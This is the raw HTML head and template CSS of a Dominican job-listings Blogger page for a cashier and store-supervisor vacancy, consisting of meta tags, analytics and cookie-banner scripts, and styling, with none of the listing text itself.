

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html
body_size: 40316
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='d6ad15817df07d1cb6d1e41e250acf5d' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='https://1.bp.blogspot.com/-hoFoTcc1o_E/YPDEzo21d6I/AAAAAAACZNQ/uBJGNcQcqvk-Yh8yvSxKJQ2779R1K4KlQCLcBGAsYHQ/w168-h154/LOGO.JPG' rel='icon' type='image/png'/>
<title>
CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA Empleos Rodriguez Empleos Rodriguez
</title>
<title>Empleos Rodriguez: vacantes, empleos, job, trabajos en RD</title>
<!-- Description and Keywords (start) -->
<meta content='empleo, vacante, vacantes, job, empleos, trabajo, trabajos, santo domingo, santiago, punta cana, san cristobal, contable, pasante, pasnatia, seguridad, obrero, administracion, hoteles, zona este, zona sur, zona norte, cibao, haina, programador, computo, gerente, tecnico, coroto, empleos rodriguez, empleo rd, empleos santo domingo, empleo santiago, empleo punta cana, busco empleo,solicitud de empleo, empleo san cristobal, diario, curriculum, cv, asesoria, asesoria laboral, aldaba' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' property='og:title'/>
<meta content='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg' property='og:image'/>
<meta content='Empleos Rodriguez' property='og:site_name'/>
<meta content='https://www.empleosrodriguez.com/' name='twitter:domain'/>
<meta content='CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg' name='twitter:image'/>
<meta content='CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&display=swap' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.empleosrodriguez.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Empleos Rodriguez - Atom" href="https://www.empleosrodriguez.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Empleos Rodriguez - RSS" href="https://www.empleosrodriguez.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Empleos Rodriguez - Atom" href="https://www.blogger.com/feeds/1761471862780030631/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Empleos Rodriguez - Atom" href="https://www.empleosrodriguez.com/feeds/7729520015427005725/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg' rel='image_src'/>
<meta content='https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html' property='og:url'/>
<meta content='CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA' property='og:title'/>
<meta content='Encuentra el empleo que tanto buscas! Vacantes de todas las áreas en todo el país(Santo Domingo, Santiago, Punta Cana, Bávaro y mas)!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/w1200-h630-p-k-no-nu/photo_4954120501513530533_y.jpg' property='og:image'/>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-117188049-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117188049-1');
</script>
<style type='text/css'>@font-face{font-family:'Calibri';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=J7aanpV-BGlaFfdAjAo9_pxqHxIZrCE&skey=cd2dd6afe6bf0eb2&v=v15)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style type='text/css'>
 
/* CSS para la animación y localización de los DIV de cookies */
 
@keyframes desaparecer
{
0% {bottom: 0px;}
80% {bottom: 0px;}
100% {bottom: -50px;}
}
 
@-webkit-keyframes desaparecer /* Safari and Chrome */
{
0% {bottom: 0px;}
80% {bottom: 0px;}
100% {bottom: -50px;}
}
 
@keyframes aparecer
{
0% {bottom: -38px;}
10% {bottom: 0px;}
90% {bottom: 0px;}
100% {bottom: -38px;}
}
 
@-webkit-keyframes aparecer /* Safari and Chrome */
{
0% {bottom: -38px;}
10% {bottom: 0px;}
90% {bottom: 0px;}
100% {bottom: -38px;}
}
#cookiesms1:target {
    display: none;
}
.cookiesms{
width:100%;
height:43px;
margin:0 auto;
padding-left:1%;
        padding-top:5px;
        font-size: 1.em;
clear:both;
        font-weight: strong;
color: #000000;
bottom:0px;
position:fixed;
left: 0px;
background-color:#fff;
opacity:0.95;
filter:alpha(opacity=95); /* For IE8 and earlier */
transition: bottom 1s;
-webkit-transition:bottom 1s; /* Safari */
-webkit-box-shadow: 3px -3px 1px rgba(50, 50, 50, 0.56);
-moz-box-shadow:    3px -3px 1px rgba(50, 50, 50, 0.56);
box-shadow:         3px -3px 1px rgba(50, 50, 50, 0.56);
z-index:999999999;
}
 
.cookiesms:hover{
bottom:0px;
}
.cookies2{
background-color: #fff;
display:inline;
opacity:0.95;
filter:alpha(opacity=0.95);
position:absolute;
left:1%;
top:-30px;
font-size:10px;
height:30px;
padding-left:25px;
padding-right:25px;
-webkit-border-top-right-radius: 15px;
-webkit-border-top-left-radius: 15px;
-moz-border-radius-topright: 15px;
-moz-border-radius-topleft: 15px;
border-top-right-radius: 15px;
border-top-left-radius: 15px;
-webkit-box-shadow: 3px -3px 1px rgba(50, 50, 50, 0.56);
-moz-box-shadow:    3px -3px 1px rgba(50, 50, 50, 0.56);
box-shadow:         3px -3px 1px rgba(50, 50, 50, 0.56);
}
 
/* Fin del CSS para cookies */
<!-- SCRIPT CONTROL DE COOKIES -->
<script type='text/javascript'>
function controlcookies() {
         // si variable no existe se crea (al clicar en Aceptar)
    localStorage.controlcookie = (localStorage.controlcookie || 0);
 
    localStorage.controlcookie++; // incrementamos cuenta de la cookie
    cookie1.style.display='none'; // Esconde la política de cookies
}
</script>
   <style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Averie
Author :     https://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#000066"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:16px;line-height:1.5em;font-style:italic;color:#000000}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0b5394}
a:hover{color:#0b5394}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal bold 14px Calibri;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:16px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:16px auto}
#main-wrapper{float:left;overflow:hidden;width:65%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:8%;box-sizing:border-box;word-wrap:break-word;padding-bottom:25px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#e8e9ea;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:16px;padding:0}
#nav1 li a{color:#000;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#0b5394}
.selectnav{display:none;background-color:#080833;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#000;text-decoration:none;font-size:16px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#0b5394}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;}
.header-logo{
text-align:center;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#000000;margin:0;font-size:20px;line-height:1.3em}
#header-inner{display:inline-block;}
#menu{display:none}
#main-nav{background-color:#efd8ca;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;}
.header-menu{background-color:#cbe6fe;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;   background:#000066;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#0b5394}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000066;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#0b5394}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#000066;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #080833}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#0b5394;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000066;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#0b5394;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#080833;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:33.33%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 100%;}
.featured .feat-column4 .item5{}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin:8px 0}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2m2dtLgQV1fxz8SXlNdrRn8pdimVuLnQVcFAGbhEh-hla9KaukzwwQD8oTqIW2-KHZGN6QUg8jyBfLw74e2qw-HYEFx3NycuGLcKtUZ9ouAcs0q5byuTw4Nk1Szd8k9pfccw6kDtt5zc/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:16px;z-index:2;box-sizing:border-box;text-align:center;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{background-color:#0b5394;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 15px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa { background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest { background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin { background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo { background:#229ACC; }
.social-linkedin { background:#0085AE; }
.social-whatsapp { background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook { color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#000000;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#000000}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0b5394;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#0b5394}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#000000;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#0b5394}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2m2dtLgQV1fxz8SXlNdrRn8pdimVuLnQVcFAGbhEh-hla9KaukzwwQD8oTqIW2-KHZGN6QUg8jyBfLw74e2qw-HYEFx3NycuGLcKtUZ9ouAcs0q5byuTw4Nk1Szd8k9pfccw6kDtt5zc/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
